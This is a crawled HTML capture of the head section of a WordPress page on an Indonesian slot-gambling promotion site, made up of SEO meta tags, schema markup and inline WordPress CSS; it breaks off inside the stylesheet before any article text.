

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://theklunch.com/link-bo-slots-teranyar-daftar-judi-slots-terpilih-2023-kubu/
body_size: 18380
content:


<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<link rel="pingback" href="https://theklunch.com/xmlrpc.php">
		<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Link BO Slots Teranyar, Daftar Judi Slots Terpilih 2023 Kubu</title>
	<meta name="description" content="Link BO Slots Teranyar, Daftar Judi Slots Terpilih 2023 Kubu" />
	<link rel="canonical" href="https://theklunch.com/link-bo-slots-teranyar-daftar-judi-slots-terpilih-2023-kubu/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Link BO Slots Teranyar, Daftar Judi Slots Terpilih 2023 Kubu" />
	<meta property="og:description" content="Link BO Slots Teranyar, Daftar Judi Slots Terpilih 2023 Kubu" />
	<meta property="og:url" content="https://theklunch.com/link-bo-slots-teranyar-daftar-judi-slots-terpilih-2023-kubu/" />
	<meta property="og:site_name" content="TheKLunch" />
	<meta property="article:published_time" content="2023-05-21T22:29:43+00:00" />
	<meta property="og:image" content="http://theklunch.com/wp-content/uploads/2023/05/koitoto-300x171.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Link BO Slots Teranyar, Daftar Judi Slots Terpilih 2023 Kubu" />
	<meta name="twitter:description" content="Link BO Slots Teranyar, Daftar Judi Slots Terpilih 2023 Kubu" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://theklunch.com/link-bo-slots-teranyar-daftar-judi-slots-terpilih-2023-kubu/#article","isPartOf":{"@id":"https://theklunch.com/link-bo-slots-teranyar-daftar-judi-slots-terpilih-2023-kubu/"},"author":{"name":"admin","@id":"https://theklunch.com/#/schema/person/d81d167fdb8e3cb032b68c061e81fed2"},"headline":"Link BO Slots Teranyar, Daftar Judi Slots Terpilih 2023 Kubu","datePublished":"2023-05-21T22:29:43+00:00","mainEntityOfPage":{"@id":"https://theklunch.com/link-bo-slots-teranyar-daftar-judi-slots-terpilih-2023-kubu/"},"wordCount":2055,"commentCount":0,"image":{"@id":"https://theklunch.com/link-bo-slots-teranyar-daftar-judi-slots-terpilih-2023-kubu/#primaryimage"},"thumbnailUrl":"http://theklunch.com/wp-content/uploads/2023/05/koitoto-300x171.jpg","articleSection":["Togel Online"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://theklunch.com/link-bo-slots-teranyar-daftar-judi-slots-terpilih-2023-kubu/#respond"]}]},{"@type":"WebPage","@id":"https://theklunch.com/link-bo-slots-teranyar-daftar-judi-slots-terpilih-2023-kubu/","url":"https://theklunch.com/link-bo-slots-teranyar-daftar-judi-slots-terpilih-2023-kubu/","name":"Link BO Slots Teranyar, Daftar Judi Slots Terpilih 2023 Kubu","isPartOf":{"@id":"https://theklunch.com/#website"},"primaryImageOfPage":{"@id":"https://theklunch.com/link-bo-slots-teranyar-daftar-judi-slots-terpilih-2023-kubu/#primaryimage"},"image":{"@id":"https://theklunch.com/link-bo-slots-teranyar-daftar-judi-slots-terpilih-2023-kubu/#primaryimage"},"thumbnailUrl":"http://theklunch.com/wp-content/uploads/2023/05/koitoto-300x171.jpg","datePublished":"2023-05-21T22:29:43+00:00","author":{"@id":"https://theklunch.com/#/schema/person/d81d167fdb8e3cb032b68c061e81fed2"},"description":"Link BO Slots Teranyar, Daftar Judi Slots Terpilih 2023 Kubu","breadcrumb":{"@id":"https://theklunch.com/link-bo-slots-teranyar-daftar-judi-slots-terpilih-2023-kubu/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://theklunch.com/link-bo-slots-teranyar-daftar-judi-slots-terpilih-2023-kubu/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://theklunch.com/link-bo-slots-teranyar-daftar-judi-slots-terpilih-2023-kubu/#primaryimage","url":"https://theklunch.com/wp-content/uploads/2023/05/koitoto.jpg","contentUrl":"https://theklunch.com/wp-content/uploads/2023/05/koitoto.jpg","width":1280,"height":731},{"@type":"BreadcrumbList","@id":"https://theklunch.com/link-bo-slots-teranyar-daftar-judi-slots-terpilih-2023-kubu/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://theklunch.com/"},{"@type":"ListItem","position":2,"name":"Link BO Slots Teranyar, Daftar Judi Slots Terpilih 2023 Kubu"}]},{"@type":"WebSite","@id":"https://theklunch.com/#website","url":"https://theklunch.com/","name":"TheKLunch","description":"Strategi Menang Bermain Slot Online","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://theklunch.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://theklunch.com/#/schema/person/d81d167fdb8e3cb032b68c061e81fed2","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://theklunch.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/ca36ab6269ff5ffc84d86acbf11c417982c8d47c77a7d4f020efdf74bdc1b1fd?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/ca36ab6269ff5ffc84d86acbf11c417982c8d47c77a7d4f020efdf74bdc1b1fd?s=96&d=mm&r=g","caption":"admin"},"sameAs":["http://theklunch.com"],"url":"https://theklunch.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="TheKLunch &raquo; Feed" href="https://theklunch.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="TheKLunch &raquo; Comments Feed" href="https://theklunch.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="TheKLunch &raquo; Link BO Slots Teranyar, Daftar Judi Slots Terpilih 2023 
Kubu Comments Feed" href="https://theklunch.com/link-bo-slots-teranyar-daftar-judi-slots-terpilih-2023-kubu/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://theklunch.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftheklunch.com%2Flink-bo-slots-teranyar-daftar-judi-slots-terpilih-2023-kubu%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://theklunch.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftheklunch.com%2Flink-bo-slots-teranyar-daftar-judi-slots-terpilih-2023-kubu%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://theklunch.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://theklunch.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://theklunch.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://theklunch.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://theklunch.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://theklunch.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://theklunch.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://theklunch.com/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://theklunch.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://theklunch.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #1a1a1a;--wp--preset--color--medium-gray: #686868;--wp--preset--color--light-gray: #e5e5e5;--wp--preset--color--blue-gray: #4d545c;--wp--preset--color--bright-blue: #007acc;--wp--preset--color--light-blue: #9adffd;--wp--preset--color--dark-brown: #402b30;--wp--preset--color--medium-brown: #774e24;--wp--preset--color--dark-red: #640c1f;--wp--preset--color--bright-red: #ff675f;--wp--preset--color--yellow: #ffef8e;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: 